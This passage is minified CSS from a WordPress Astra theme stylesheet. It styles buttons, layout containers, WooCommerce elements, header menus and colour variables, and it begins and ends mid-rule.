(max-width:921px){.astra-cart-drawer.active{width:80%;}}@media (max-width:544px){.astra-cart-drawer.active{width:100%;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:921px){.ast-theme-transparent-header #primary,.ast-theme-transparent-header #secondary{padding:0;}}@media (max-width:921px){.ast-plain-container.ast-no-sidebar #primary{padding:0;}}.ast-plain-container.ast-no-sidebar #primary{margin-top:0;margin-bottom:0;}.wp-block-button.is-style-outline .wp-block-button__link{border-color:#000207;border-top-width:1px;border-right-width:1px;border-bottom-width:1px;border-left-width:1px;}div.wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),div.wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color){color:#000207;}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover{color:#ffffff;background-color:#39573d;border-color:#39573d;}.post-page-numbers.current .page-link,.ast-pagination .page-numbers.current{color:#000000;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link{border-top-width:1px;border-right-width:1px;border-bottom-width:1px;border-left-width:1px;}.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button{border-color:#000207;border-top-width:2px;border-right-width:2px;border-bottom-width:2px;border-left-width:2px;font-family:inherit;font-weight:500;font-size:16px;font-size:0.88888888888889rem;line-height:1em;padding-top:13px;padding-right:30px;padding-bottom:13px;padding-left:30px;}.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color),.ast-outline-button{color:#000207;}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover,.ast-outline-button:hover,.ast-outline-button:focus,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:hover,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:focus{color:#ffffff;background-color:#39573d;border-color:#39573d;}.ast-single-post .entry-content a.ast-outline-button,.ast-single-post .entry-content .is-style-outline>.wp-block-button__link{text-decoration:none;}.wp-block-button .wp-block-button__link.wp-element-button.is-style-outline:not(.has-background),.wp-block-button.is-style-outline>.wp-block-button__link.wp-element-button:not(.has-background),.ast-outline-button{background-color:transparent;}.uagb-buttons-repeater.ast-outline-button{border-radius:9999px;}@media (max-width:921px){.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button{padding-top:12px;padding-right:28px;padding-bottom:12px;padding-left:28px;}}@media (max-width:544px){.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button{padding-top:10px;padding-right:24px;padding-bottom:10px;padding-left:24px;}}.entry-content[data-ast-blocks-layout] > figure{margin-bottom:1em;}h1.widget-title{font-weight:600;}h2.widget-title{font-weight:600;}h3.widget-title{font-weight:500;}.review-rating{display:flex;align-items:center;order:2;}#page{display:flex;flex-direction:column;min-height:100vh;}.ast-404-layout-1 h1.page-title{color:var(--ast-global-color-2);}.single .post-navigation a{line-height:1em;height:inherit;}.error-404 .page-sub-title{font-size:1.5rem;font-weight:inherit;}.search .site-content .content-area .search-form{margin-bottom:0;}#page .site-content{flex-grow:1;}.widget{margin-bottom:1.25em;}#secondary li{line-height:1.5em;}#secondary .wp-block-group h2{margin-bottom:0.7em;}#secondary h2{font-size:1.7rem;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comment-respond{padding:3em;}.ast-separate-container .ast-article-single .ast-article-single{padding:0;}.ast-article-single .wp-block-post-template-is-layout-grid{padding-left:0;}.ast-separate-container .comments-title,.ast-narrow-container .comments-title{padding:1.5em 2em;}.ast-page-builder-template .comment-form-textarea,.ast-comment-formwrap .ast-grid-common-col{padding:0;}.ast-comment-formwrap{padding:0;display:inline-flex;column-gap:20px;width:100%;margin-left:0;margin-right:0;}.comments-area textarea#comment:focus,.comments-area textarea#comment:active,.comments-area .ast-comment-formwrap input[type="text"]:focus,.comments-area .ast-comment-formwrap input[type="text"]:active {box-shadow:none;outline:none;}.archive.ast-page-builder-template .entry-header{margin-top:2em;}.ast-page-builder-template .ast-comment-formwrap{width:100%;}.entry-title{margin-bottom:0.6em;}.ast-archive-description p{font-size:inherit;font-weight:inherit;line-height:inherit;}.ast-separate-container .ast-comment-list li.depth-1,.hentry{margin-bottom:1.5em;}.site-content section.ast-archive-description{margin-bottom:2em;}@media (min-width:921px){.ast-left-sidebar.ast-page-builder-template #secondary,.archive.ast-right-sidebar.ast-page-builder-template .site-main{padding-left:20px;padding-right:20px;}}@media (max-width:544px){.ast-comment-formwrap.ast-row{column-gap:10px;display:inline-block;}#ast-commentform .ast-grid-common-col{position:relative;width:100%;}}@media (min-width:1201px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .ast-author-box,.ast-separate-container .ast-404-layout-1,.ast-separate-container .no-results{padding:3em;}}@media (max-width:921px){.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.wp-block-button .wp-block-button__link{color:var(--ast-global-color-4);}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:#39573d;border-color:#39573d;}.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{border-style:solid;border-top-width:1px;border-right-width:1px;border-left-width:1px;border-bottom-width:1px;border-color:#000207;background-color:#7ea33a;color:var(--ast-global-color-4);font-family:inherit;font-weight:500;line-height:1em;text-decoration:initial;font-size:18px;font-size:1rem;border-top-left-radius:3px;border-top-right-radius:3px;border-bottom-right-radius:3px;border-bottom-left-radius:3px;padding-top:10px;padding-right:20px;padding-bottom:10px;padding-left:20px;}.ast-single-post .entry-content .wp-block-button .wp-block-button__link,.ast-single-post .entry-content .wp-block-search .wp-block-search__button,body .entry-content .wp-block-file .wp-block-file__button{text-decoration:none;}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],#comments .submit,.search .search-submit,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button,.search .search-submit,.woocommerce-js a.button,.woocommerce button.button,.woocommerce .woocommerce-message a.button,.woocommerce #respond input#submit.alt,.woocommerce input.button.alt,.woocommerce input.button,.woocommerce input.button:disabled,.woocommerce input.button:disabled[disabled],.woocommerce input.button:disabled:hover,.woocommerce input.button:disabled[disabled]:hover,.woocommerce #respond input#submit,.woocommerce button.button.alt.disabled,.wc-block-grid__products .wc-block-grid__product .wp-block-button__link,.wc-block-grid__product-onsale,[CLASS*="wc-block"] button,.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons .button:not(.checkout):not(.ast-continue-shopping),.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons a.checkout,.woocommerce button.button.alt.disabled.wc-variation-selection-needed,[CLASS*="wc-block"] .wc-block-components-button{border-style:solid;border-top-width:1px;border-right-width:1px;border-left-width:1px;border-bottom-width:1px;color:var(--ast-global-color-4);border-color:#000207;background-color:#7ea33a;padding-top:10px;padding-right:20px;padding-bottom:10px;padding-left:20px;font-family:inherit;font-weight:500;font-size:18px;font-size:1rem;line-height:1em;text-decoration:initial;border-top-left-radius:3px;border-top-right-radius:3px;border-bottom-right-radius:3px;border-bottom-left-radius:3px;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:hover,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:focus,body .wp-block-file .wp-block-file__button:hover,body .wp-block-file .wp-block-file__button:focus,.woocommerce-js a.button:hover,.woocommerce button.button:hover,.woocommerce .woocommerce-message a.button:hover,.woocommerce #respond input#submit:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce input.button.alt:hover,.woocommerce input.button:hover,.woocommerce button.button.alt.disabled:hover,.wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover,[CLASS*="wc-block"] button:hover,.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons .button:not(.checkout):not(.ast-continue-shopping):hover,.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons a.checkout:hover,.woocommerce button.button.alt.disabled.wc-variation-selection-needed:hover,[CLASS*="wc-block"] .wc-block-components-button:hover,[CLASS*="wc-block"] .wc-block-components-button:focus{color:#ffffff;background-color:#39573d;border-color:#39573d;}form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button.has-icon{padding-top:calc(10px - 3px);padding-right:calc(20px - 3px);padding-bottom:calc(10px - 3px);padding-left:calc(20px - 3px);}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}} #ast-mobile-header .ast-site-header-cart-li a{pointer-events:none;}body,.ast-separate-container{background-color:var(--ast-global-color-5);background-image:none;}@media (max-width:921px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content :where(h1){font-size:30px;font-size:1.6666666666667rem;}h2,.entry-content :where(h2){font-size:25px;font-size:1.3888888888889rem;}h3,.entry-content :where(h3){font-size:20px;font-size:1.1111111111111rem;}}@media (max-width:544px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content :where(h1){font-size:30px;font-size:1.6666666666667rem;}h2,.entry-content :where(h2){font-size:25px;font-size:1.3888888888889rem;}h3,.entry-content :where(h3){font-size:20px;font-size:1.1111111111111rem;}header .custom-logo-link img,.ast-header-break-point .site-branding img,.ast-header-break-point .custom-logo-link img{max-width:175px;width:175px;}.astra-logo-svg{width:175px;}.ast-header-break-point .site-logo-img .custom-mobile-logo-link img{max-width:175px;}}@media (max-width:921px){html{font-size:102.6%;}}@media (max-width:544px){html{font-size:102.6%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@media (min-width:922px){.site-content .ast-container{display:flex;}}@media (max-width:921px){.site-content .ast-container{flex-direction:column;}}.entry-content :where(h1,h2,h3,h4,h5,h6){clear:none;}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.entry-content li > p{margin-bottom:0;}.site .comments-area{padding-bottom:2em;margin-top:2em;}.wp-block-file {display: flex;align-items: center;flex-wrap: wrap;justify-content: space-between;}.wp-block-pullquote {border: none;}.wp-block-pullquote blockquote::before {content: "\201D";font-family: "Helvetica",sans-serif;display: flex;transform: rotate( 180deg );font-size: 6rem;font-style: normal;line-height: 1;font-weight: bold;align-items: center;justify-content: center;}.has-text-align-right > blockquote::before {justify-content: flex-start;}.has-text-align-left > blockquote::before {justify-content: flex-end;}figure.wp-block-pullquote.is-style-solid-color blockquote {max-width: 100%;text-align: inherit;}:root {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 3em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 3em;--wp--custom--ast-container-width: 1200px;--wp--custom--ast-content-width-size: 1200px;--wp--custom--ast-wide-width-size: calc(1200px + var(--wp--custom--ast-default-block-left-padding) + var(--wp--custom--ast-default-block-right-padding));}.ast-narrow-container {--wp--custom--ast-content-width-size: 1000px;--wp--custom--ast-wide-width-size: 1000px;}@media(max-width: 921px) {:root {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 2em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 2em;}}@media(max-width: 544px) {:root {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 1.5em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 1.5em;}}.entry-content > .wp-block-group,.entry-content > .wp-block-cover,.entry-content > .wp-block-columns {padding-top: var(--wp--custom--ast-default-block-top-padding);padding-right: var(--wp--custom--ast-default-block-right-padding);padding-bottom: var(--wp--custom--ast-default-block-bottom-padding);padding-left: var(--wp--custom--ast-default-block-left-padding);}.ast-plain-container.ast-no-sidebar .entry-content > .alignfull,.ast-page-builder-template .ast-no-sidebar .entry-content > .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-plain-container.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-plain-container.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-plain-container.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .wp-block-column .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}[data-ast-blocks-layout] .wp-block-separator:not(.is-style-dots) {height: 0;}[data-ast-blocks-layout] .wp-block-separator {margin: 20px auto;}[data-ast-blocks-layout] .wp-block-separator:not(.is-style-wide):not(.is-style-dots) {max-width: 100px;}[data-ast-blocks-layout] .wp-block-separator.has-background {padding: 0;}.entry-content[data-ast-blocks-layout] > * {max-width: var(--wp--custom--ast-content-width-size);margin-left: auto;margin-right: auto;}.entry-content[data-ast-blocks-layout] > .alignwide {max-width: var(--wp--custom--ast-wide-width-size);}.entry-content[data-ast-blocks-layout] .alignfull {max-width: none;}.entry-content .wp-block-columns {margin-bottom: 0;}blockquote {margin: 1.5em;border-color: rgba(0,0,0,0.05);}.wp-block-quote:not(.has-text-align-right):not(.has-text-align-center) {border-left: 5px solid rgba(0,0,0,0.05);}.has-text-align-right > blockquote,blockquote.has-text-align-right {border-right: 5px solid rgba(0,0,0,0.05);}.has-text-align-left > blockquote,blockquote.has-text-align-left {border-left: 5px solid rgba(0,0,0,0.05);}.wp-block-site-tagline,.wp-block-latest-posts .read-more {margin-top: 15px;}.wp-block-loginout p label {display: block;}.wp-block-loginout p:not(.login-remember):not(.login-submit) input {width: 100%;}.wp-block-loginout input:focus {border-color: transparent;}.wp-block-loginout input:focus {outline: thin dotted;}.entry-content .wp-block-media-text .wp-block-media-text__content {padding: 0 0 0 8%;}.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content {padding: 0 8% 0 0;}.entry-content .wp-block-media-text.has-background .wp-block-media-text__content {padding: 8%;}.entry-content .wp-block-cover:not([class*="background-color"]):not(.has-text-color.has-link-color) .wp-block-cover__inner-container,.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover-image-text,.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover-text,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover__inner-container,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover-image-text,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover-text {color: var(--ast-global-color-primary,var(--ast-global-color-5));}.wp-block-loginout .login-remember input {width: 1.1rem;height: 1.1rem;margin: 0 5px 4px 0;vertical-align: middle;}.wp-block-latest-posts > li > *:first-child,.wp-block-latest-posts:not(.is-grid) > li:first-child {margin-top: 0;}.entry-content > .wp-block-buttons,.entry-content > .wp-block-uagb-buttons {margin-bottom: 1.5em;}.wp-block-search__inside-wrapper .wp-block-search__input {padding: 0 10px;color: var(--ast-global-color-3);background: var(--ast-global-color-primary,var(--ast-global-color-5));border-color: var(--ast-border-color);}.wp-block-latest-posts .read-more {margin-bottom: 1.5em;}.wp-block-search__no-button .wp-block-search__inside-wrapper .wp-block-search__input {padding-top: 5px;padding-bottom: 5px;}.wp-block-latest-posts .wp-block-latest-posts__post-date,.wp-block-latest-posts .wp-block-latest-posts__post-author {font-size: 1rem;}.wp-block-latest-posts > li > *,.wp-block-latest-posts:not(.is-grid) > li {margin-top: 12px;margin-bottom: 12px;}.ast-page-builder-template .entry-content[data-ast-blocks-layout] > .alignwide:where(:not(.uagb-is-root-container):not(.spectra-is-root-container)) > * {max-width: var(--wp--custom--ast-wide-width-size);}.ast-page-builder-template .entry-content[data-ast-blocks-layout] > .inherit-container-width > *,.ast-page-builder-template .entry-content[data-ast-blocks-layout] > *:not(.wp-block-group):where(:not(.uagb-is-root-container):not(.spectra-is-root-container)) > *,.entry-content[data-ast-blocks-layout] > .wp-block-cover .wp-block-cover__inner-container {max-width: none ;margin-left: auto;margin-right: auto;}.ast-page-builder-template .entry-content[data-ast-blocks-layout] > *,.ast-page-builder-template .entry-content[data-ast-blocks-layout] > .alignfull:where(:not(.wp-block-group):not(.uagb-is-root-container):not(.spectra-is-root-container)) > * {max-width: none;}.entry-content[data-ast-blocks-layout] .wp-block-cover:not(.alignleft):not(.alignright) {width: auto;}@media(max-width: 1200px) {.ast-separate-container .entry-content > .alignfull,.ast-separate-container .entry-content[data-ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content[data-ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content .alignfull {margin-left: calc(-1 * min(var(--ast-container-default-xlg-padding),20px)) ;margin-right: calc(-1 * min(var(--ast-container-default-xlg-padding),20px));}}@media(min-width: 1201px) {.ast-separate-container .entry-content > .alignfull {margin-left: calc(-1 * var(--ast-container-default-xlg-padding) );margin-right: calc(-1 * var(--ast-container-default-xlg-padding) );}.ast-separate-container .entry-content[data-ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content[data-ast-blocks-layout] > .alignwide {margin-left: auto;margin-right: auto;}}@media(min-width: 921px) {.ast-separate-container .entry-content .wp-block-group.alignwide:not(.inherit-container-width) > :where(:not(.alignleft):not(.alignright)),.ast-plain-container .entry-content .wp-block-group.alignwide:not(.inherit-container-width) > :where(:not(.alignleft):not(.alignright)) {max-width: calc( var(--wp--custom--ast-content-width-size) + 80px );}.ast-plain-container.ast-right-sidebar .entry-content[data-ast-blocks-layout] .alignfull,.ast-plain-container.ast-left-sidebar .entry-content[data-ast-blocks-layout] .alignfull {margin-left: -60px;margin-right: -60px;}}@media(min-width: 544px) {.entry-content > .alignleft {margin-right: 20px;}.entry-content > .alignright {margin-left: 20px;}}@media (max-width:544px){.wp-block-columns .wp-block-column:not(:last-child){margin-bottom:20px;}.wp-block-latest-posts{margin:0;}}@media( max-width: 600px ) {.entry-content .wp-block-media-text .wp-block-media-text__content,.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content {padding: 8% 0 0;}.entry-content .wp-block-media-text.has-background .wp-block-media-text__content {padding: 8%;}}.ast-page-builder-template .entry-header {padding-left: 0;}.ast-narrow-container .site-content .wp-block-uagb-image--align-full .wp-block-uagb-image__figure {max-width: 100%;margin-left: auto;margin-right: auto;}.entry-content ul,.entry-content ol {padding: revert;margin: revert;padding-left: 20px;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#54B435;--ast-global-color-1:#379237;--ast-global-color-2:#0F172A;--ast-global-color-3:#2F3B40;--ast-global-color-4:#FFFFFF;--ast-global-color-5:#EDFBE2;--ast-global-color-6:#39573d;--ast-global-color-7:#D5EAD8;--ast-global-color-8:#222222;}:root {--ast-border-color : var(--ast-global-color-7);}.ast-single-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: var(--ast-title-layout-bg);}.ast-single-entry-banner[data-banner-layout="layout-1"] {max-width: 1200px;background: inherit;padding: 20px 0;}.ast-single-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-single-entry-banner + .site-content .entry-header {margin-bottom: 0;}.site .ast-author-avatar {--ast-author-avatar-size: ;}a.ast-underline-text {text-decoration: underline;}.ast-container > .ast-terms-link {position: relative;display: block;}a.ast-button.ast-badge-tax {padding: 4px 8px;border-radius: 3px;font-size: inherit;}header.entry-header{text-align:left;}header.entry-header .entry-title{font-weight:600;font-size:32px;font-size:1.7777777777778rem;}header.entry-header > *:not(:last-child){margin-bottom:10px;}header.entry-header .post-thumb-img-content{text-align:center;}header.entry-header .post-thumb img,.ast-single-post-featured-section.post-thumb img{aspect-ratio:16/9;width:100%;height:100%;}@media (max-width:921px){header.entry-header{text-align:left;}}@media (max-width:544px){header.entry-header{text-align:left;}}.ast-archive-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: var(--ast-title-layout-bg);}.ast-archive-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-archive-entry-banner[data-banner-layout="layout-1"] {background: inherit;padding: 20px 0;text-align: left;}body.archive .ast-archive-description{max-width:1200px;width:100%;text-align:left;padding-top:3em;padding-right:3em;padding-bottom:3em;padding-left:3em;}body.archive .ast-archive-description .ast-archive-title,body.archive .ast-archive-description .ast-archive-title *{font-weight:600;font-size:32px;font-size:1.7777777777778rem;}body.archive .ast-archive-description > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){body.archive .ast-archive-description{text-align:left;}}@media (max-width:544px){body.archive .ast-archive-description{text-align:left;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6){color:var(--ast-global-color-2);}.entry-title a{color:var(--ast-global-color-2);}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}.ast-builder-menu-1{font-family:inherit;font-weight:inherit;}.ast-builder-menu-1 .menu-item > .menu-link{color:var(--ast-global-color-3);}.ast-builder-menu-1 .menu-item > .ast-menu-toggle{color:var(--ast-global-color-3);}.ast-builder-menu-1 .menu-item:hover > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-1 .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-1 .menu-item.current-menu-item > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle,.ast-builder-menu-1 .current-menu-ancestor > .menu-link{color:var(--ast-global-color-1);}.ast-builder-menu-1 .menu-item.current-menu-item > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:0px;border-bottom-width:0px;border-right-width:0px;border-left-width:0px;border-color:var(--ast-global-color-0);border-style:solid;}.ast-builder-menu-1 .sub-menu .sub-menu{top:0px;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0px;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 0px + 5px );}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .inline-on-mobile .menu-item.menu-item-has-children > .ast-menu-toggle{right:-15px;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.ast-site-header-cart .ast-cart-menu-wrap,.ast-site-header-cart 